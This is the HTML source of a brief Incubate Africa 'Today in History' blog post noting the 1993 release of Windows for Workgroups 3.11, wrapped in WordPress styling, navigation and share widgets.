		<link rel="preload" href="https://incubateafrica.net/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
		
            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            		<meta charset="utf-8">
		<meta name="abstract" content="Crunching the African Tech space">
		<meta name="author" content="Incubate Africa">
		<meta name="classification" content="African Hubs, Funding and Acquisitions, Startups">
		<meta name="copyright" content="Copyright Incubate Africa - All rights Reserved.">
		<meta name="designer" content="Incubate Africa">
		<meta name="distribution" content="Global">
		<meta name="language" content="en-US">
		<meta name="publisher" content="Incubate Africa">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="subject" content="African Hubs, Funding and Acquisitions, Startups">
		<meta name="template" content="Incubate Africa">
		<meta name="robots" content="index,follow">
		<meta name="example" content="custom: 2016-12-15">
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/?amp=1">	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.24.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/?amp=1">			<meta name="theme-color" content="#FFFFFF">
			<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><style type="text/css">body{font-family:"Red Hat Display";color:#2b2b2b;font-weight:normal;font-size:17px;line-height:26px;}h1{font-family:"Red Hat Display";color:#000000;font-weight:normal;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Red Hat Display";color:#000000;font-weight:normal;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Red Hat Display";color:#0a0a0a;font-weight:normal;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Red Hat Display";color:#000000;font-weight:normal;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Red Hat Display";color:#0a0a0a;font-weight:normal;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Red Hat Display";color:#0a0a0a;font-weight:normal;text-align:left;font-size:14px;line-height:28px;}.main-container.blog-spacing{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}.single-one-bwrap{padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;}body{background-color:#fff;}body{color:rgba(0,0,0,0.79);}#preloader{background:#01915c!important;}.backto{background-color:#61ce70!important;}.theme_footer_Widegts{color:#F5F5F5;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><link rel="icon" href="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/cropped-LOGO-01.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/cropped-LOGO-01.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/cropped-LOGO-01.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/cropped-LOGO-01.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.post-grid-wrapper-two-inner .grid-thumbnail-two-wrap a, .post-grid-wrapper-two-inner .grid-thumbnail-two-wrap img, .blog-post-grid-wrapper .news-post-grid-thumbnail img, .theme_post_grid__Slider .blog-post-grid-wrapper .news-post-grid-thumbnail img, .blog-post-grid-wrapper .news-post-grid-thumbnail a, .post-trending-list-wrap .post-grid-wrapper-two-inner .grid-thumbnail-two-wrap img, .blog-post-grid-wrapper-four .news-post-grid-thumbnail a, .blog-post-grid-wrapper.blog-post-grid-wrapper-four .news-post-grid-thumbnail img, .post-grid-five, .blog-post-grid-wrapper::after, .post-wrapper.cat-layout-main-list .post-thumbnail a img, .post-wrapper.cat-layout-main-list .post-thumbnail a img, .recent-postthumb, .recent-postthumb a, .recent-postthumb img, .video-play-icon-wrap a, .buy-now-sec .elementor-container, .theme_cat_custom_list .theme_img_cat_Itemlist li a, .theme_img_cat_Itemlist span.category-btnn, .blog-post-cat.sblog_catt_design a, .blog-sidebar .widget, .theme-blog-details .post-featured-image img, .blog-sidebar .widget_search form .form-control, .blog-sidebar .widget_search form button, .bottom-zero-article-thumb img, .blog-details-content figure.wp-block-image.size-large img, .single-blog-content blockquote, .blog-details-content figure.wp-block-image.size-large img, .author_bio__Wrapper, .theme_blog_navigation__Wrap, #comments, .post-wrapper.cat-layout-main-list .post-list-medium-content, .post-wrapper.cat-layout-main-list .post-thumbnail a, .post-wrapper.cat-layout-main-list .post-thumbnail, .prev_nav_left_Img img, .prev_nav_Right_Img img, .author-thumb img, .theme_author_Socials a, .blog-post-comment .comment-respond .comment-form .form-control, .blog-post-comment .comment-respond .comment-form .btn-comments, .promo-text span, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers, .main-container .theme-pagination-style ul.page-numbers li span.page-numbers, .header-subscribe-btn a, .theme-top-search form input, .header_search_wrap .search_main, .search_form_main button, .header_search_wrap .search_form_main, input.hsearch-input, .theme-breadcrumb__Wrapper.theme-breacrumb-area .container, .video-block-post-image, .post-trending-list-wrap, .subscribe-form input[type="email"], .subscribe-form input[type="submit"], .subscribe-box .icon, .subscribe-box, .apsc-theme-4 .apsc-each-profile a, .fsubmitt, .custom-theme-contactt .fnamee, .fmessage, nav.nav-main-wrap ul.theme-main-menu li ul.evior-submenu, a.slicknav_btn {
    border-radius: 10px !important;
}

input, textarea {
    background: #F2F2F2 !important;
    border: 0px solid !important;
    outline: none !important;
    height: 50px !important;
    border-radius: 5px !important;
    padding: 0 20px !important;
    font-weight: 400 !important;
    line-height: 28px !important;
    color: #555 !important;
    width: 100% !important;
    margin-bottom: 15px !important;
}

.elementor-444 .elementor-element.elementor-element-2d8ef16 .elementor-button[type="submit"]  {
    display: inline-block  !important;
    border: 0px solid !important;
    color: #fff !important;
    font-size: 16px !important;
    font-weight: 500 !important;
    padding: 11px 44px !important;
    border-radius: 5px !important;
    margin-top: 0px !important;
    cursor: pointer !important;
    transition: all .3s ease-in !important;
}

.wpcf7-not-valid-tip {
    color: #dc3232;
    font-size: 1em;
    font-weight: normal;
    display: block;
}		</style>
		    </head>
	
	
    <body class="wp-singular post-template-default single single-post postid-1319 single-format-standard wp-custom-logo wp-theme-evior sidebar-active elementor-default elementor-kit-5090" >
		
		
		<!-- Theme Preloader -->
		
		<!-- Post Progressbar -->
		<div class="evior-progress-container">
			<div class="evior-progress-bar" id="eviorBar"></div>
		</div>



		<div class="body-inner-content">
      
		

<header id="theme-header-three" class="theme_header__Top header-area breaking_header_Top header-three-wrapperr stick-top">
	
		<div class="top-promo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="promo-text"><span>INCUBATE AFRICA </span>| Crunching the African Technology space<a href=""></a></div>
			</div>
		</div>
	</div>
	
		<div class="top-header-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 col-sm-6 header-topleft-box">
				
										
										<div class="header-date">
						November 17, 2025					</div>
										
				</div>
				<div class="col-md-6 col-sm-6 text-right header-top-right-box">
					
										<div class="header-top-btn">
						<a href=""></a>
					</div>
										
										
					<div class="htop_social">
					
										
					
						<a href="https://www.facebook.com/Incafrica/" target="_blank" class="social-list__link"><i class="fab fa-facebook-square"></i></a>
						
						
										
					
						<a href="https://twitter.com/inc_africa?lang=en" target="_blank" class="social-list__link"><i class="fab fa-twitter-square"></i></a>
						
						
					
					
					</div>
					
										
					
				</div>
			</div>
		</div>	
	</div>



	
		
	<div class="header-divider-three divider-hidden"></div> 
	
	<div class="theme-header-wrap-main logo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://incubateafrica.net/" class="logo">
									<img class="img-fluid" src="https://incubateafrica.net/wp-content/uploads/2021/09/cropped-Site-logo-01.png" alt="">
								</a>
						    					</div>

				</div>
				
				<div class="col-lg-9 col-md-12 nav-design-twoo megamenu-col-wrapper">
					<div class="nav-menu-wrapper">
						<div class="container nav-wrapp-two nav_wrap_two nav_wrap_three">
							<div class="evior-responsive-menu"></div>
							<div class="mainmenu">
								<nav class="nav-main-wrap"><ul id="primary-menu" class="theme-main-menu"><li id="menu-item-11184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11184 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/startups/">Startups</a></li>
<li id="menu-item-11177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11177 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/funding-and-acquisitions/">Funding &#038; Acquisitions</a></li>
<li id="menu-item-11168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/women-in-tech-africa/">Women in Tech</a></li>
<li id="menu-item-11188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11188 megamenu-wrapper evior-post-type-post has-dropdown"><a href="#">I/A Channels</a>
<ul class="evior-submenu">
	<li id="menu-item-11172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11172 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/artifical-intelligence/">Artificial Intelligence</a></li>
	<li id="menu-item-11178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11178 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/government-technology/">Government &amp; Technology</a></li>
	<li id="menu-item-11186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11186 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/venture-capital/">Venture Capital</a></li>
	<li id="menu-item-11182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11182 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/mobile/">Mobile</a></li>
	<li id="menu-item-11175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11175 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/education/">Education</a></li>
	<li id="menu-item-11173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11173 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/blockchain/">Blockchain</a></li>
	<li id="menu-item-11180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11180 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/innovation/">Innovation</a></li>
	<li id="menu-item-11174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11174 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/cyber-security/">Cyber Security</a></li>
	<li id="menu-item-11171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11171 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/agritech/">AgriTech</a></li>
	<li id="menu-item-11185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11185 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/transport/">Transport</a></li>
	<li id="menu-item-11179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11179 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/hubs/">Hubs</a></li>
	<li id="menu-item-11181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11181 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/iot/">Internet of Things</a></li>
	<li id="menu-item-11183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11183 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/social-media/">Social Media</a></li>
	<li id="menu-item-11176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11176 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/entertainment/">Entertainment</a></li>
</ul>
</li>
<li id="menu-item-11167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11167 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/african-founders/">African Founders</a></li>
<li id="menu-item-11169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11169 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/say-hello/">Say Hello!</a></li>
</ul></nav>							</div>
						</div>
					</div>	
				</div>
				
				
				<div class="col-lg-1">
					<div class="header-right-content text-right">

											
						
						<div class="header_search_wrap">
							<div class="search_main">
								<i class="icofont-search-1" style=""></i>
								<span style="display: none;"><i class="icofont-close-line"></i></span>
							</div>
							<div class="search_form_main">
								<form role="search" method="get" action="https://incubateafrica.net/">
									<input type="text" class="hsearch-input" value="" name="s" placeholder="Search ..." required />
									<button type="submit" id="searchsubmitt" class="hsearch-button"><i class="icofont-search-1"></i></button>
								</form>
							</div>
						</div>

												
												

						
						
						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	
	
</header>




		

	

<div id="main-content" class="bloglayout__One main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">

		<div class="col-lg-8 col-md-12">
		
			<article id="post-1319" class="post-content post-single post-1319 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-history category-today-in-tech-history">

				<div class="blog_layout_one_Top">
					<div class="post-header-style1">
						<header class="entry-header clearfix single-blog-header">
						
												<div class="blog-post-cat sblog_catt_design">
						 
   
	 

	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/today-in-history/">
		Today in history	</a>
   
	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/today-in-tech-history/">
		Today in Tech History	</a>
   
							</div>
							
						
						<h1 class="post-title single_blog_inner__Title">
						Today in History : Microsoft releases the OS Windows for Workgroups						</h1>

						<div class="single-top-meta-wrapper">
						
							<div class="single-meta-left-infos">
								<div class="meta-author-thumb">
									<img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>								</div>
								
								<div class="single-meta-content">
									<h4 class="post-author-name">
										<a href="http://www.api-crafttech.com" title="Visit Incubate Africa&#8217;s website" rel="author external">Incubate Africa</a>									</h4>
									<ul class="single-top-meta-list">
										<li class="blog_details__Date">November 8, 2016</li>
										
										<li class="blog_details__Readtime">1 min read</li>
										
																				
									</ul>
								</div>
								
							</div>			
						</div>			
						</header>
					</div>  

				</div>
							
				<div class="theme-blog-details">
				
								<div class="post-featured-image">
									<img class="img-fluid" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2016/11/todayinhistory.png?resize=384%2C220&#038;ssl=1" alt="Today in History : Microsoft releases the OS Windows for Workgroups">
									</div>
								
				<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
					<!-- Article content -->
					<div class="entry-content clearfix">
						
								<div class="ss-inline-share-wrapper ss-stretched-inline-content ss-small-icons ss-with-spacing ss-rectangle-icons">

			
			<div class="ss-inline-share-content">

								
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Share" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Today%20in%20History%20%3A%20Microsoft%20releases%20the%20OS%20Windows%20for%20Workgroups&#038;u=https%3A%2F%2Fincubateafrica.net%2Ftoday-in-history-microsoft-releases-the-os-windows-for-workgroups%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="1319" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
																<span class="ss-network-label">Share</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Tweet" data-ss-ss-link="https://twitter.com/intent/tweet?text=Today+in+History+%3A+Microsoft+releases+the+OS+Windows+for+Workgroups&#038;url=https%3A%2F%2Fincubateafrica.net%2Ftoday-in-history-microsoft-releases-the-os-windows-for-workgroups%2F&#038;via=inc_africa" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="1319" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
																<span class="ss-network-label">Tweet</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Today%20in%20History%20%3A%20Microsoft%20releases%20the%20OS%20Windows%20for%20Workgroups&#038;url=https%3A%2F%2Fincubateafrica.net%2Ftoday-in-history-microsoft-releases-the-os-windows-for-workgroups%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="1319" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
																<span class="ss-network-label">LinkedIn</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Copy Link" data-ss-ss-link="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/" class="ss-copy-color" rel="nofollow noopener" data-ss-ss-network-id="copy" data-ss-ss-post-id="1319" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></i>

							
																<span class="ss-network-label">Copy Link</span>
									
						</span>

											</a>
					
									</li>
			
					</ul>
		
			</div><!-- END .ss-inline-share-content -->
		</div><!-- END .ss-inline-share-wrapper -->
		<p>1993 – Microsoft releases the OS Windows for Workgroups 3.11 – which is the last big release before Windows 95. It was built to connect better with Windows NT for businesses. It also had updates to improve stability and system performance.</p>
<p>This Day in Tech History podcast show notes for November 8 Bubbleboy worm DirectX 9 is released Eric Schmidt bows out of Barak Obama’s search for a CTO Podcast:</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/" data-a2a-title="Today in History : Microsoft releases the OS Windows for Workgroups"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fincubateafrica.net%2Ftoday-in-history-microsoft-releases-the-os-windows-for-workgroups%2F&amp;linkname=Today%20in%20History%20%3A%20Microsoft%20releases%20the%20OS%20Windows%20for%20Workgroups" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fincubateafrica.net%2Ftoday-in-history-microsoft-releases-the-os-windows-for-workgroups%2F&amp;linkname=Today%20in%20History%20%3A%20Microsoft%20releases%20the%20OS%20Windows%20for%20Workgroups" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fincubateafrica.net%2Ftoday-in-history-microsoft-releases-the-os-windows-for-workgroups%2F&amp;linkname=Today%20in%20History%20%3A%20Microsoft%20releases%20the%20OS%20Windows%20for%20Workgroups" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fincubateafrica.net%2Ftoday-in-history-microsoft-releases-the-os-windows-for-workgroups%2F&amp;linkname=Today%20in%20History%20%3A%20Microsoft%20releases%20the%20OS%20Windows%20for%20Workgroups" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_trello" href="https://www.addtoany.com/add_to/trello?linkurl=https%3A%2F%2Fincubateafrica.net%2Ftoday-in-history-microsoft-releases-the-os-windows-for-workgroups%2F&amp;linkname=Today%20in%20History%20%3A%20Microsoft%20releases%20the%20OS%20Windows%20for%20Workgroups" title="Trello" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						
						

					</div>
				</div>
				
				</div>
							
			</article>
					   
									<div class="author_bio__Wrapper" ><div class="author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div><div class="theme_author_Info"><h6 class="theme_author_Title">About Author</h6><h4 class="theme_author__Name">Incubate Africa</h4><p class="theme_author__Description">Incubate Africa, founded on June 5, 2016,   is a Tech company based and Founded in Africa with the main focus of showcasing African developed technology to the rest of the world. We strongly believe in what Africa has to offer the world. #Revolutionizing the startup culture</p><div class="theme_author_Socials"> <a href="https://www.facebook.com/Incafrica" target="_blank" rel="nofollow" title="Facebook"><i class="fa fa-facebook-f"></i> </a> <a href="inc_africa" target="_blank" rel="nofollow" title="Twitter"><i class="fa fa-twitter"></i> </a> <a href="https://www.instagram.com/incafrica/" target="_blank" rel="nofollow" title="Instagram"><i class="fa fa-instagram"></i> </a> <a href="https://www.youtube.com/channel/UCbJkHZgz6ixzQBLdJXMHetA" target="_blank" rel="nofollow" title="Youtube"><i class="fa fa-youtube"></i> </a></div></div></div>							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="384" height="220" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2016/11/todayinhistory.png?resize=384%2C220&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Previous			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://incubateafrica.net/pets-com-put-sleep/" rel="prev">Pets.com Put to Sleep</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="384" height="220" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2016/11/businessstartup.jpg?resize=384%2C220&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Next			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://incubateafrica.net/world-bank-launch-african-accelerator-programmes/" rel="next">World Bank to launch African accelerator programmes</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  				
				

<div id="comments" class="blog-post-comment">

	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/today-in-history-microsoft-releases-the-os-windows-for-workgroups/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=154285490&#038;postid=1319&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=3c06d10069&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=2dd37a054f56a15a6e2f96b1d85b716f35b84366#parent=https%3A%2F%2Fincubateafrica.net%2Ftoday-in-history-microsoft-releases-the-os-windows-for-workgroups%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
							</div>
					
			

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="theme_recent_posts-4" class="widget widget_theme_recent_posts"><h3 class="widget-title">Recent Posts</h3>				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
